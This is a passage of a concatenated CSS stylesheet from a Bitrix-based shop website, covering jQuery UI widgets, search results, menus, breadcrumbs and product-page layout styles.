.2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:.4em 2.1em .4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url("/bitrix/templates/main/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url("/bitrix/templates/main/css/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url("/bitrix/templates/main/css/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url("/bitrix/templates/main/css/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("/bitrix/templates/main/css/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/bitrix/templates/main/css/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_222222_256x240.png")}.ui-state-default .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_888888_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-active .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_454545_256x240.png")}.ui-state-highlight .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_2e83ff_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/bitrix/templates/main/css/images/ui-icons_cd0a0a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url("/bitrix/templates/main/css/images/ui-bg_flat_0_aaaaaa_40x100.png") 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890*/
div.title-search-result{border:1px solid #c6c6c6;display:none;overflow:hidden;z-index:205}table.title-search-result{border-collapse:collapse;border:0;width:10%}table.title-search-result th{background-color:#f7f7f7;border-right:1px solid #e8e8e8;color:#949494;font-weight:normal;padding-top:2px;padding-bottom:2px;padding-left:14px;padding-right:12px;text-align:right;vertical-align:top;white-space:nowrap;width:1%}table.title-search-result td{background-color:white;color:black;font-weight:normal;padding-top:2px;padding-bottom:2px;text-align:left;white-space:nowrap}table.title-search-result td.title-search-item{padding-left:8px;padding-right:15px}table.title-search-result td.title-search-item a{padding-left:4px;padding-right:15px;text-decoration:none;color:black;vertical-align:top;display:block}table.title-search-result td.title-search-item img{vertical-align:top}table.title-search-result td.title-search-item b{color:#cf0000;font-weight:normal}table.title-search-result tr.title-search-selected td,table.title-search-result tr.title-search-selected a,table.title-search-result tr.title-search-selected td.title-search-more a{background-color:#fff2be}table.title-search-result td.title-search-more{font-size:11px;font-weight:normal;padding-right:15px;padding-left:24px;padding-top:0}table.title-search-result td.title-search-more a{padding-left:12px;padding-right:15px;text-decoration:none;color:#999}table.title-search-result td.title-search-all{padding-left:24px;padding-right:15px}table.title-search-result td.title-search-all a{padding-left:4px;text-decoration:none;color:gray}table.title-search-result td.title-search-separator,table.title-search-result th.title-search-separator{padding-top:0;padding-bottom:0;font-size:4px}div.title-search-fader{display:none;background-image:url('/bitrix/templates/main/components/bitrix/search.title/search_title/images/fader.png');background-position:right top;background-repeat:repeat-y;position:absolute}
/* End */


/* Start:/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804*/
div.left_column_menu{border:1px solid #dbdbdb;border-radius:5px;color:#232323;font-size:12px;font-family:Arial,Verdana,Tahoma !important}div.left_column_menu{border:1px #dbdbdb solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;width:100% !important;margin-top:15px}div.left_column_menu ul.first_level>li{border-bottom:1px solid #dbdbdb;padding:2px 3px 2px 10px;position:relative}div.left_column_menu ul.first_level>li:last-child{border-bottom:0}div.left_column_menu .first_level .sub_level{color:#000;font-size:14px;text-decoration:none;line-height:22px;padding-left:9px;display:block}div.left_column_menu .first_level i.icon-angle-right{color:#cf85c9;font-size:20px;font-weight:bold}div.left_column_menu .second_level{margin-left:13px;margin-top:5px;padding-right:10px;display:none}div.left_column_menu .first_level .sub_level::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll 0 0;content:"";display:block;height:11px;left:5px;position:absolute;top:9px;width:7px}div.left_column_menu .first_level .active-menu_left::before{background:rgba(0,0,0,0) url("/bitrix/templates/main/components/bitrix/menu/left_menu_v2/images/cat1.png") no-repeat scroll -7px 0;width:11px}div.left_column_menu .first_level .active-menu_left{color:#9a3494;font-weight:bold}div.left_column_menu .second_level li{line-height:10px !important;margin-bottom:8px}div.left_column_menu .second_level a{color:#9a3494;font-size:11px;text-decoration:none;font-family:Arial,sans-serif;line-height:10px !important}div.left_column_menu .second_level .active-menu_left{color:#9a3494}div.left_column_menu .first_level .active-menu_left .sub_level{font-weight:bold;color:#cf58c9}div.left_column_menu .second_level i.icon-circle{color:#cf85c9;font-size:5px;position:relative;bottom:2px;margin-right:8px}a.menu_action{color:#ff2a00 !important;font-weight:bold}
/* End */


/* Start:/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/bitrix/templates/main/styles.css?176128930424876*/
.bx_item_detail_rating{margin-bottom: 0px;}
.bx_item_detail_rating td{
    vertical-align: middle;
    text-align: right;
}
.bx_item_detail_rating .bx_item_rating{
    text-align: right;
}
.bx_item_detail_rating .bx_stars_container{
    position: relative;
    width: 68px;
    height: 30px;
    background: #dadada;
    background-size: 100% 100%;
}
.bx_item_detail_rating .bx_stars_bg{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    background: url(/bitrix/templates/main/images/stars.png) no-repeat center;
}

.bx_item_detail_rating .bx_stars_progress{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: #e76110;
}
.bx_item_detail_rating .bx_stars_rating_votes{
    color: #8d8d8d;
    font-size: 11px;
    line-height: 11px;
    vertical-align: middle;
}

/*.bx_item_detail_rating .bx_vam{vertical-align: middle;}*/

@media (max-width:530px){
    .bx-touch .bx_item_detail_rating .bx_stars_container{
        height: 15px;
        margin: 4px 0;
    }
    .bx_item_detail_rating .bx_stars_rating_votes{
        font-size: 7px;
        line-height: 7px;
    }
}

/* ==========================================================================
   User styles
   ========================================================================== */
div.center_column_block h4 {
    color: #8F1184;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
}
div.center_column_block {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
    font-family: Arial, Verdana, Tahoma;
    color: #232323;
    font-size: 12px;
}
p {
    margin: 0px;
    padding: 9px 0px 0px 0px;
    line-height: 15px;
}
table.table th, table.table td {
    border-top: 0px;
}

.b-prod-img__big {
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    overflow: hidden;
    text-align: center;
    position: relative;
    margin-bottom: 8px;
}

.b-prod-img__big:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url('/bitrix/templates/main/images/zoom_icon.png') no-repeat;
}

.b-prod__status {
    position: absolute;
    left: 10px;
    top: 10px;
}

.b-prod__status img {
    display: block;
    margin-bottom: 5px
}

.b-prod-img__big img {
    max-width: 100%;
}

.b-prod__gift {
    position: absolute;
    right: 10px;
    top: 10px;
}

.b-prod__delivery {
    position: absolute;
    left: 10px;
    bottom: 10px;
}

.b-prod__delivery_right {
    position: absolute;
    right: 10px;
    bottom: 10px;
}

.b-prod-img__previews {
    margin-bottom: 10px;
}

.b-prod-img__previews:after {
    content: "";
    display: block;
    clear: both;
}

.b-prod-img__preview {
    cursor: pointer;
    width: 66px;
    height: 66px;
    float: left;
    text-align: center;
    border: 1px solid #dcdcdc;
    margin: 0 4px 4px 0;
}

.b-prod-img__preview:nth-child(4n + 4){
    margin-right: 0
}

.b-prod-img__preview.is-active {
    border-color: #9fc113;
}

.b-prod-img__preview img {
    max-width: 100%;
}

.hidden-photo {
    display: none;
}

.b-showmore__link {
    display: inline-block;
    vertical-align: top;
    color: #7f7f7f;
    font-size: 12px;
    border-bottom: 1px dotted #7f7f7f;
    cursor: pointer;
}

.b-showmore__link:hover {
    border-bottom-color: transparent;
}

.b-prod__title {
    color: #242424;
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 5px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}

.gray-clr {
    color: #a8a8a8;
}

.color-red {
    color: #e86764;
}

.b-price__line {
    color: #44423e;
    font-size: 13px;
    margin: 10px 0;
    position: relative;
}

.b-price__line > b {
    font-size: 22px;
    color: #e86764;
    font-weight: 700;
    margin: 0 10px 0 5px;
}

.b-old-price {
    text-decoration: line-through;
}

.dotted_link {
    font-size: 12px;
    color: #919191;
    cursor: pointer;
    border-bottom: 1px dotted #919191;
}

.dotted_link:hover {
    border-bottom-color: transparent;
}

.b-price__line .b-small-price {
    font-size: 14px;
}

.in_stock {
    font-size: 12px;
    color: #70af3c;
    margin: 10px 0;
}

.in_stock img {
    vertical-align: middle;
    margin-right: 3px;
}

.discount_item {
    display: block;
    margin: 15px 0 10px;
}

.b-select__line {
    margin-bottom: 10px;
}

.b-select__label {
    margin-bottom: 7px
}

.b-select__list {
    position: relative;
    z-index: 2;
}

.b-select__list-title {
    border: 1px solid #a5a5a5;
    padding: 7px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    background: url('/bitrix/templates/main/images/arrow-sel.png') no-repeat top 13px right 10px
}

.b-select__list-dropdown {
    max-height: 240px;
    background: #fff;
    overflow-y: auto;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #a5a5a5;
}

.b-select__list-dropdown-item {
    display: -webkit-box;
    display: -ms-flexbox;
